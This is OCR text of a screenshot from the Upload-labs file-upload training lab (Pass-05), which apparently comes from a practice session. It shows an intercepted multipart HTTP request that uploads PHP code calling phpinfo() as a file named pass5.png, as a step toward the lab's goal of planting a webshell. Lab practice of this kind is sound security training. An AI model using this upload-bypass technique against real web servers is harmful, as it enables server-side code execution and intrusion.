 192.168.4
80%
php
Upload-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... pass5.png 上传
http://192.168.43.210:88 请求
放包 废包 拦截请求 行动
评论这个项目
?
Raw 参数 头 Hex
POST /Pass-05/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-05/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------161629700610884976181953976608
Content-Length: 365
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------161629700610884976181953976608
Content-Disposition: form-data; name="upload_file"; filename="pass5.png"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------161629700610884976181953976608
Content-Disposition: form-data; name="submit"
上传
-----------------------------161629700610884976181953976608--